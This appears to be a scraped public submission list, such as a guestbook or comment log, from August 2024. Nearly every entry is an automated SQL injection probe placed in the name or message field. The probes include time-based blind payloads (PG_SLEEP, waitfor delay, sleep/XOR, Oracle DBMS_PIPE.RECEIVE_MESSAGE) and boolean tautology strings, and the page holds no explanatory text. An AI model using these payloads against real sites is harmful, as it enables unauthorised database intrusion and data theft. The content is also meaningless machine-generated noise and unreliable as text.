RDFYjolf
11/08/2024 19:03:17
555
-
RDFYjolf
11/08/2024 19:01:40
555
-
RDFYjolf
11/08/2024 18:42:31
1
-
RDFYjolf
11/08/2024 18:42:24
1
-
RDFYjolf
11/08/2024 18:42:18
1
-
RDFYjolf
11/08/2024 18:42:12
1
-
RDFYjolf
11/08/2024 18:41:39
1
-
RDFYjolf
11/08/2024 18:41:22
1
-
RDFYjolf
11/08/2024 18:41:05
1
-
RDFYjolf
11/08/2024 18:40:49
1
-
RDFYjolf
11/08/2024 18:40:31
1
-
RDFYjolf
11/08/2024 18:40:14
1
-
RDFYjolf
11/08/2024 18:39:57
1
-
RDFYjolf
11/08/2024 18:39:41
1
-
RDFYjolf
11/08/2024 18:39:25
1
-
RDFYjolf
11/08/2024 18:39:08
1
-
RDFYjolf
11/08/2024 18:38:51
1
-
RDFYjolf
11/08/2024 18:38:34
1
-
RDFYjolf
11/08/2024 18:38:07
1
-
RDFYjolf
11/08/2024 18:37:40
1
-
RDFYjolf
11/08/2024 18:37:13
1
-
RDFYjolf
11/08/2024 18:36:47
1
-
RDFYjolf
11/08/2024 18:36:20
1
-
RDFYjolf
11/08/2024 18:35:54
1
-
RDFYjolf
11/08/2024 18:35:29
1
-
RDFYjolf
11/08/2024 18:35:22
1
-
RDFYjolf
11/08/2024 18:35:15
1
-
RDFYjolf
11/08/2024 18:35:08
1
-
RDFYjolf
11/08/2024 18:34:57
1
-
RDFYjolf
11/08/2024 18:34:46
1
-
RDFYjolf
11/08/2024 18:34:14
1
-
RDFYjolf
11/08/2024 18:33:57
@@iQXRN
-
RDFYjolf
11/08/2024 18:33:39
1'"
-
RDFYjolf
11/08/2024 18:33:28
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
11/08/2024 18:33:06
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
11/08/2024 18:32:49
2pqHW7uU')) OR 479=(SELECT 479 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 18:32:33
HLtbGXkH') OR 240=(SELECT 240 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 18:32:17
NydQ4iZh' OR 268=(SELECT 268 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 18:32:00
-1)) OR 403=(SELECT 403 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 18:31:45
-5) OR 200=(SELECT 200 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 18:31:28
-5 OR 855=(SELECT 855 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 18:31:12
fW7seBBj')); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:30:55
qbRUEKiU'); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:30:38
TJ7Qfjb4'; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:30:21
1 waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:30:05
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:29:34
-1); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:29:11
-1; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 18:28:54
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
11/08/2024 18:28:22
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
11/08/2024 18:28:06
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
11/08/2024 18:27:46
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
11/08/2024 18:27:30
-1" OR 2+668-668-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 18:27:23
-1' OR 2+112-112-1=0+0+0+1 or 'jKGr5UNd'='
-
RDFYjolf
11/08/2024 18:27:17
-1' OR 2+524-524-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 18:27:11
-1 OR 2+644-644-1=0+0+0+1
-
RDFYjolf
11/08/2024 18:26:59
-1 OR 2+536-536-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 18:26:53
1
-
RDFYjolf
11/08/2024 18:26:37
1
-
RDFYjolf
11/08/2024 18:26:20
1
-
RDFYjolf
11/08/2024 18:26:08
1
-
RDFYjolf
11/08/2024 18:26:01
1
-
RDFYjolf
11/08/2024 18:25:44
1
-
RDFYjolf
11/08/2024 18:25:27
1
-
RDFYjolf
11/08/2024 18:25:10
1
-
RDFYjolf
11/08/2024 18:24:54
1
-
RDFYjolf
11/08/2024 18:24:37
1
-
RDFYjolf
11/08/2024 18:24:04
1
-
RDFYjolf
11/08/2024 18:23:42
1
-
RDFYjolf
11/08/2024 18:23:26
1
-
RDFYjolf
11/08/2024 18:23:16
1
-
RDFYjolf
11/08/2024 18:23:04
1
-
RDFYjolf
11/08/2024 18:22:54
1
-
RDFYjolf
11/08/2024 18:22:44
1
-
RDFYjolf
11/08/2024 18:22:37
1
-
RDFYjolf
11/08/2024 18:22:31
1
-
RDFYjolf
11/08/2024 18:22:25
1
-
RDFYjolf
11/08/2024 18:22:18
1
-
RDFYjolf
11/08/2024 18:22:12
1
-
RDFYjolf
11/08/2024 18:22:01
1
-
@@63mOn
11/08/2024 18:21:50
1
-
1'"
11/08/2024 18:21:36
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
11/08/2024 18:21:29
1
-
lZlQ125n')) OR 260=(SELECT 260 FROM PG_SLEEP(15))-
11/08/2024 18:21:18
1
-
kc7x8bgE') OR 678=(SELECT 678 FROM PG_SLEEP(15))--
11/08/2024 18:21:06
1
-
Oxb6IPmo' OR 281=(SELECT 281 FROM PG_SLEEP(15))--
11/08/2024 18:20:56
1
-
1m7eypEr')); waitfor delay '0:0:15' --
11/08/2024 18:20:45
1
-
DooUU6Gn'); waitfor delay '0:0:15' --
11/08/2024 18:20:35
1
-
nkgpW7gF'; waitfor delay '0:0:15' --
11/08/2024 18:20:23
1
-
1 waitfor delay '0:0:15' --
11/08/2024 18:20:12
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
11/08/2024 18:20:02
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
11/08/2024 18:19:51
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
11/08/2024 18:19:40
1
-
if(now()=sysdate(),sleep(15),0)
11/08/2024 18:19:29
1
-
-1" OR 2+254-254-1=0+0+0+1 --
11/08/2024 18:19:18
1
-
-1' OR 2+360-360-1=0+0+0+1 or 'fG5K1QUH'='
11/08/2024 18:19:11
1
-
-1' OR 2+759-759-1=0+0+0+1 --
11/08/2024 18:19:05
1
-
-1 OR 2+254-254-1=0+0+0+1
11/08/2024 18:18:58
1
-
-1 OR 2+12-12-1=0+0+0+1 --
11/08/2024 18:18:52
1
-
RDFYjolf
11/08/2024 18:18:45
1
-
RDFYjolf
11/08/2024 18:18:23
1
-
RDFYjolf
11/08/2024 18:18:17
1
-
RDFYjolf
11/08/2024 18:18:11
1
-
RDFYjolf
11/08/2024 18:15:39
1
-
RDFYjolf
11/08/2024 18:15:33
1
-
@@SwXRf
09/08/2024 11:03:06
555
-
1'"
09/08/2024 11:02:54
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
09/08/2024 11:02:48
555
-
TJWo1ZTO')) OR 574=(SELECT 574 FROM PG_SLEEP(15))-
09/08/2024 11:02:38
555
-
ucZrFgTY') OR 115=(SELECT 115 FROM PG_SLEEP(15))--
09/08/2024 11:02:28
555
-
0LkYeaEL' OR 613=(SELECT 613 FROM PG_SLEEP(15))--
09/08/2024 11:02:17
555
-
jsbqlE9n')); waitfor delay '0:0:15' --
09/08/2024 11:02:07
555
-
H9pUKk8W'); waitfor delay '0:0:15' --
09/08/2024 11:01:57
555
-
YPaHTxs0'; waitfor delay '0:0:15' --
09/08/2024 11:01:47
555
-
1 waitfor delay '0:0:15' --
09/08/2024 11:01:37
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
09/08/2024 11:01:27
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
09/08/2024 11:01:16
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
09/08/2024 11:01:06
555
-
if(now()=sysdate(),sleep(15),0)
09/08/2024 11:00:54
555
-
-1" OR 2+630-630-1=0+0+0+1 --
09/08/2024 11:00:43
555
-
-1' OR 2+25-25-1=0+0+0+1 or 'kw5LO6uE'='
09/08/2024 11:00:37
555
-
-1' OR 2+632-632-1=0+0+0+1 --
09/08/2024 11:00:31
555
-
-1 OR 2+127-127-1=0+0+0+1
09/08/2024 11:00:25
555
-
-1 OR 2+819-819-1=0+0+0+1 --
09/08/2024 11:00:18
555
-
HfjNUlYZ
09/08/2024 11:00:11
555
-
HfjNUlYZ
09/08/2024 10:59:59
555
-
HfjNUlYZ
09/08/2024 10:59:49
555
-
HfjNUlYZ
09/08/2024 10:59:36
555
-
HfjNUlYZ
09/08/2024 10:59:30
555
-
HfjNUlYZ
09/08/2024 10:59:19
555
-
HfjNUlYZ
09/08/2024 10:58:47
555
-
HfjNUlYZ
09/08/2024 10:58:31
555
-
HfjNUlYZ
09/08/2024 10:58:14
555
-
HfjNUlYZ
09/08/2024 10:57:57
555
-
HfjNUlYZ
09/08/2024 10:57:41
555
-
HfjNUlYZ
09/08/2024 10:57:23
555
-
HfjNUlYZ
09/08/2024 10:56:56
555
-
HfjNUlYZ
09/08/2024 10:56:39
555
-
HfjNUlYZ
09/08/2024 10:56:23
555
-
HfjNUlYZ
09/08/2024 10:56:06
555
-
HfjNUlYZ
09/08/2024 10:55:45
555
-
HfjNUlYZ
09/08/2024 10:55:39
555
-
HfjNUlYZ
09/08/2024 10:55:32
555
-
HfjNUlYZ
09/08/2024 10:55:24
555
-
HfjNUlYZ
09/08/2024 10:55:18
555
-
HfjNUlYZ
09/08/2024 10:55:12
555
-
HfjNUlYZ
09/08/2024 10:54:51
555
-
HfjNUlYZ
09/08/2024 10:54:16
@@UZml0
-
HfjNUlYZ
09/08/2024 10:53:52
1'"
-
HfjNUlYZ
09/08/2024 10:53:46
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
09/08/2024 10:53:19
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
09/08/2024 10:52:57
qnJ1asPa')) OR 105=(SELECT 105 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:52:21
PseIsh2q') OR 169=(SELECT 169 FROM PG_SLEEP(14.118))--
-
HfjNUlYZ
09/08/2024 10:51:58
jMcSYhDH') OR 201=(SELECT 201 FROM PG_SLEEP(7.059))--
-
HfjNUlYZ
09/08/2024 10:51:39
2wXx3Kck') OR 185=(SELECT 185 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:47:16
KMnRZoBE' OR 834=(SELECT 834 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:46:56
-1)) OR 479=(SELECT 479 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:46:38
-5) OR 763=(SELECT 763 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:46:22
-5 OR 897=(SELECT 897 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:46:06
u5Gwahtd')); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:45:49
P4sZYjhx'); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:45:34
cUCIzBi2'; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:45:13
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:44:55
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:44:40
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:44:14
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:43:47
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
09/08/2024 10:43:31
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
09/08/2024 10:42:58
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
09/08/2024 10:42:41
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
09/08/2024 10:42:26
-1" OR 2+995-995-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 10:42:20
-1' OR 2+629-629-1=0+0+0+1 or 'GFVYgXE4'='
-
HfjNUlYZ
09/08/2024 10:42:13
-1' OR 2+571-571-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 10:42:06
-1 OR 2+154-154-1=0+0+0+1
-
HfjNUlYZ
09/08/2024 10:41:56
-1 OR 2+214-214-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 10:41:50
555
-
HfjNUlYZ
09/08/2024 10:41:33
555
-
@@cMdyd
09/08/2024 10:41:18
555
-
1'"
09/08/2024 10:41:06
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
09/08/2024 10:41:00
555
-
7lwIHMM4')) OR 884=(SELECT 884 FROM PG_SLEEP(15))-
09/08/2024 10:40:44
555
-
6dQX3MSR') OR 629=(SELECT 629 FROM PG_SLEEP(15))--
09/08/2024 10:40:27
555
-
1LkbGfu6' OR 38=(SELECT 38 FROM PG_SLEEP(15))--
09/08/2024 10:40:11
555
-
pYua3pht')); waitfor delay '0:0:15' --
09/08/2024 10:39:54
555
-
eDkidRd2'); waitfor delay '0:0:15' --
09/08/2024 10:39:39
555
-
J7fDlekh'; waitfor delay '0:0:15' --
09/08/2024 10:39:20
555
-
1 waitfor delay '0:0:15' --
09/08/2024 10:38:52
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
09/08/2024 10:38:10
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
09/08/2024 10:37:40
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
09/08/2024 10:37:11
555
-
if(now()=sysdate(),sleep(15),0)
09/08/2024 10:36:37
555
-
-1" OR 2+976-976-1=0+0+0+1 --
09/08/2024 10:36:09
555
-
-1' OR 2+770-770-1=0+0+0+1 or 'h5YWxDP9'='
09/08/2024 10:35:57
555
-
-1' OR 2+187-187-1=0+0+0+1 --
09/08/2024 10:35:49
555
-
-1 OR 2+276-276-1=0+0+0+1
09/08/2024 10:35:42
555
-
-1 OR 2+288-288-1=0+0+0+1 --
09/08/2024 10:35:34
555
-
HfjNUlYZ
09/08/2024 10:35:27
555
-
HfjNUlYZ
09/08/2024 10:35:04
555
-
HfjNUlYZ
09/08/2024 10:34:16
555
-
HfjNUlYZ
09/08/2024 10:33:59
555
-
HfjNUlYZ
09/08/2024 10:33:53
555
-
HfjNUlYZ
09/08/2024 10:33:30
555
-
HfjNUlYZ
09/08/2024 10:33:14
555
-
HfjNUlYZ
09/08/2024 10:32:55
555
-
HfjNUlYZ
09/08/2024 10:32:09
555
-
HfjNUlYZ
09/08/2024 10:31:38
555
-
HfjNUlYZ
09/08/2024 10:31:22
555
-
HfjNUlYZ
09/08/2024 10:31:02
555
-
HfjNUlYZ
09/08/2024 10:30:40
555
-
HfjNUlYZ
09/08/2024 10:30:23
555
-
HfjNUlYZ
09/08/2024 10:30:08
555
-
HfjNUlYZ
09/08/2024 10:29:52
555
-
HfjNUlYZ
09/08/2024 10:29:36
555
-
HfjNUlYZ
09/08/2024 10:29:25
555
-
HfjNUlYZ
09/08/2024 10:29:19
555
-
HfjNUlYZ
09/08/2024 10:29:13
555
-
HfjNUlYZ
09/08/2024 10:29:07
555
-
HfjNUlYZ
09/08/2024 10:29:01
555
-
HfjNUlYZ
09/08/2024 10:28:44
555
-
HfjNUlYZ
09/08/2024 10:28:28
@@uY7Fq
-
HfjNUlYZ
09/08/2024 10:28:11
1'"
-
HfjNUlYZ
09/08/2024 10:28:04
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
09/08/2024 10:27:48
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
09/08/2024 10:27:33
p9JCu26x')) OR 323=(SELECT 323 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:27:16
BWJHoDaH') OR 736=(SELECT 736 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:26:55
HGHm5XYG' OR 153=(SELECT 153 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:26:22
-1)) OR 201=(SELECT 201 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:25:55
-5) OR 765=(SELECT 765 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:25:28
-5 OR 463=(SELECT 463 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 10:24:57
42vXIXbo')); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:24:31
GtXJgkkh'); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:24:05
uUkZRHZ2'; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:23:21
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:22:41
-1)); waitfor delay '0:0:17.368000000000002' --
-
HfjNUlYZ
09/08/2024 10:20:03
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:19:00
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 10:18:40
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
09/08/2024 10:18:04
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
09/08/2024 10:17:42
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
09/08/2024 10:17:20
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
09/08/2024 10:16:58
-1" OR 2+732-732-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 10:16:51
-1' OR 2+634-634-1=0+0+0+1 or 'FZeDn01x'='
-
HfjNUlYZ
09/08/2024 10:16:45
-1' OR 2+732-732-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 10:16:34
-1 OR 2+899-899-1=0+0+0+1
-
HfjNUlYZ
09/08/2024 10:16:28
-1 OR 2+186-186-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 10:16:17
555
-
HfjNUlYZ
09/08/2024 10:15:54
555
-
HfjNUlYZ
09/08/2024 10:15:25
555
-
HfjNUlYZ
09/08/2024 10:15:17
555
-
HfjNUlYZ
09/08/2024 10:15:09
555
-
HfjNUlYZ
09/08/2024 10:15:02
555
-
HfjNUlYZ
09/08/2024 10:14:22
555
-
HfjNUlYZ
09/08/2024 10:13:50
555
-
HfjNUlYZ
09/08/2024 10:13:18
555
-
HfjNUlYZ
09/08/2024 10:12:41
555
-
HfjNUlYZ
09/08/2024 10:12:20
555
-
HfjNUlYZ
09/08/2024 10:11:31
555
-
HfjNUlYZ
09/08/2024 10:11:09
555
-
HfjNUlYZ
09/08/2024 10:10:53
555
-
HfjNUlYZ
09/08/2024 10:10:37
555
-
HfjNUlYZ
09/08/2024 10:10:21
555
-
HfjNUlYZ
09/08/2024 10:10:06
555
-
HfjNUlYZ
09/08/2024 10:09:50
555
-
HfjNUlYZ
09/08/2024 10:09:34
555
-
HfjNUlYZ
09/08/2024 10:09:18
555
-
HfjNUlYZ
09/08/2024 10:09:03
555
-
HfjNUlYZ
09/08/2024 10:08:47
555
-
HfjNUlYZ
09/08/2024 10:08:18
555
-
HfjNUlYZ
09/08/2024 10:08:06
555
-
HfjNUlYZ
09/08/2024 10:07:22
555
-
HfjNUlYZ
09/08/2024 10:07:01
555
-
HfjNUlYZ
09/08/2024 10:06:45
555
-
HfjNUlYZ
09/08/2024 10:06:33
555
-
HfjNUlYZ
09/08/2024 10:06:23
555
-
HfjNUlYZ
09/08/2024 10:06:17
555
-
HfjNUlYZ
09/08/2024 10:06:10
555
-
HfjNUlYZ
09/08/2024 10:05:49
555
-
HfjNUlYZ
09/08/2024 09:55:39
555
-
HfjNUlYZ
09/08/2024 08:07:46
1
-
HfjNUlYZ
09/08/2024 08:07:34
1
-
HfjNUlYZ
09/08/2024 08:07:28
1
-
HfjNUlYZ
09/08/2024 08:07:22
1
-
HfjNUlYZ
09/08/2024 08:07:06
1
-
HfjNUlYZ
09/08/2024 08:06:50
1
-
HfjNUlYZ
09/08/2024 08:06:35
1
-
HfjNUlYZ
09/08/2024 08:06:19
1
-
HfjNUlYZ
09/08/2024 08:06:03
1
-
HfjNUlYZ
09/08/2024 08:05:47
1
-
HfjNUlYZ
09/08/2024 08:05:31
1
-
HfjNUlYZ
09/08/2024 08:05:15
1
-
HfjNUlYZ
09/08/2024 08:05:00
1
-
HfjNUlYZ
09/08/2024 08:04:44
1
-
HfjNUlYZ
09/08/2024 08:04:27
1
-
HfjNUlYZ
09/08/2024 08:04:10
1
-
HfjNUlYZ
09/08/2024 08:03:55
1
-
HfjNUlYZ
09/08/2024 08:03:39
1
-
HfjNUlYZ
09/08/2024 08:03:23
1
-
HfjNUlYZ
09/08/2024 08:03:07
1
-
HfjNUlYZ
09/08/2024 08:02:51
1
-
HfjNUlYZ
09/08/2024 08:02:31
1
-
HfjNUlYZ
09/08/2024 08:01:59
1
-
HfjNUlYZ
09/08/2024 08:01:51
1
-
HfjNUlYZ
09/08/2024 08:01:44
1
-
HfjNUlYZ
09/08/2024 08:01:34
1
-
HfjNUlYZ
09/08/2024 08:01:27
1
-
HfjNUlYZ
09/08/2024 08:01:21
1
-
HfjNUlYZ
09/08/2024 08:01:02
1
-
HfjNUlYZ
09/08/2024 08:00:42
@@frpxq
-
HfjNUlYZ
09/08/2024 08:00:25
1'"
-
HfjNUlYZ
09/08/2024 08:00:18
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
09/08/2024 08:00:02
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
09/08/2024 07:59:47
q1H9swJj')) OR 425=(SELECT 425 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:59:32
f1SW5U8n') OR 69=(SELECT 69 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:59:16
r75e2WV5' OR 491=(SELECT 491 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:59:00
-1)) OR 150=(SELECT 150 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:58:44
-5) OR 110=(SELECT 110 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:58:28
-5 OR 824=(SELECT 824 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:58:11
3bGpA0lm')); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:57:56
eMLC3Nyi'); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:57:40
ow5fX6cJ'; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:57:24
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:57:07
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:56:51
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:56:36
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 07:56:20
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
09/08/2024 07:56:04
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
09/08/2024 07:55:48
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
09/08/2024 07:55:16
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
09/08/2024 07:54:55
-1" OR 2+303-303-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 07:54:48
-1' OR 2+484-484-1=0+0+0+1 or 'LgnF2axR'='
-
HfjNUlYZ
09/08/2024 07:54:36
-1' OR 2+215-215-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 07:54:30
-1 OR 2+786-786-1=0+0+0+1
-
HfjNUlYZ
09/08/2024 07:54:23
-1 OR 2+429-429-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 07:54:17
1
-
HfjNUlYZ
09/08/2024 07:53:52
1
-
HfjNUlYZ
09/08/2024 07:53:37
1
-
HfjNUlYZ
09/08/2024 07:53:19
1
-
HfjNUlYZ
09/08/2024 07:53:13
1
-
HfjNUlYZ
09/08/2024 07:52:57
1
-
HfjNUlYZ
09/08/2024 07:52:41
1
-
HfjNUlYZ
09/08/2024 07:52:26
1
-
HfjNUlYZ
09/08/2024 07:52:10
1
-
HfjNUlYZ
09/08/2024 07:51:54
1
-
HfjNUlYZ
09/08/2024 07:51:36
1
-
HfjNUlYZ
09/08/2024 07:51:20
1
-
HfjNUlYZ
09/08/2024 07:51:05
1
-
HfjNUlYZ
09/08/2024 07:50:50
1
-
HfjNUlYZ
09/08/2024 07:50:35
1
-
HfjNUlYZ
09/08/2024 07:50:19
1
-
HfjNUlYZ
09/08/2024 07:49:45
1
-
HfjNUlYZ
09/08/2024 07:49:38
1
-
HfjNUlYZ
09/08/2024 07:49:32
1
-
HfjNUlYZ
09/08/2024 07:49:25
1
-
HfjNUlYZ
09/08/2024 07:49:14
1
-
HfjNUlYZ
09/08/2024 07:49:08
1
-
HfjNUlYZ
09/08/2024 07:48:48
1
-
@@Rjd0F
09/08/2024 07:48:27
1
-
1'"
09/08/2024 07:48:10
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
09/08/2024 07:48:04
1
-
y8gPRSKf')) OR 108=(SELECT 108 FROM PG_SLEEP(15))-
09/08/2024 07:47:48
1
-
FKOho7sD') OR 63=(SELECT 63 FROM PG_SLEEP(15))--
09/08/2024 07:47:33
1
-
K2Ch4cEv' OR 652=(SELECT 652 FROM PG_SLEEP(15))--
09/08/2024 07:47:18
1
-
X2A4oRbH')); waitfor delay '0:0:15' --
09/08/2024 07:47:02
1
-
ZgQcNQrg'); waitfor delay '0:0:15' --
09/08/2024 07:46:46
1
-
5lQJ8nBf'; waitfor delay '0:0:15' --
09/08/2024 07:46:31
1
-
1 waitfor delay '0:0:15' --
09/08/2024 07:46:17
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
09/08/2024 07:46:01
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
09/08/2024 07:45:44
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
09/08/2024 07:45:28
1
-
if(now()=sysdate(),sleep(15),0)
09/08/2024 07:45:01
1
-
-1" OR 2+238-238-1=0+0+0+1 --
09/08/2024 07:44:22
1
-
-1' OR 2+949-949-1=0+0+0+1 or 'LYOiLJgN'='
09/08/2024 07:44:16
1
-
-1' OR 2+445-445-1=0+0+0+1 --
09/08/2024 07:44:09
1
-
-1 OR 2+199-199-1=0+0+0+1
09/08/2024 07:44:03
1
-
-1 OR 2+411-411-1=0+0+0+1 --
09/08/2024 07:43:52
1
-
HfjNUlYZ
09/08/2024 07:43:46
1
-
HfjNUlYZ
09/08/2024 07:43:36
1
-
HfjNUlYZ
09/08/2024 07:26:30
1
-
HfjNUlYZ
09/08/2024 07:26:24
1
-
@@XKJgd
01/08/2024 22:38:31
555
-
1'"
01/08/2024 22:38:10
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
01/08/2024 22:38:03
555
-
p92xKpBr')) OR 64=(SELECT 64 FROM PG_SLEEP(15))--
01/08/2024 22:37:41
555
-
pcKKHmCD') OR 928=(SELECT 928 FROM PG_SLEEP(15))--
01/08/2024 22:37:10
555
-
vg2OfAhy' OR 952=(SELECT 952 FROM PG_SLEEP(15))--
01/08/2024 22:36:36
555
-
zOsjzDSl')); waitfor delay '0:0:15' --
01/08/2024 22:36:14
555
-
4SwKm1ju'); waitfor delay '0:0:15' --
01/08/2024 22:35:57
555
-
cAMoUfqI'; waitfor delay '0:0:15' --
01/08/2024 22:35:34
555
-
1 waitfor delay '0:0:15' --
01/08/2024 22:35:07
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
01/08/2024 22:34:40
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
01/08/2024 22:34:17
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
01/08/2024 22:33:50
555
-
if(now()=sysdate(),sleep(15),0)
01/08/2024 22:33:24
555
-
-1" OR 2+492-492-1=0+0+0+1 --
01/08/2024 22:32:59
555
-
-1' OR 2+133-133-1=0+0+0+1 or 'vgveCOop'='
01/08/2024 22:32:52
555
-
-1' OR 2+663-663-1=0+0+0+1 --
01/08/2024 22:32:40
555
-
-1 OR 2+614-614-1=0+0+0+1
01/08/2024 22:32:34
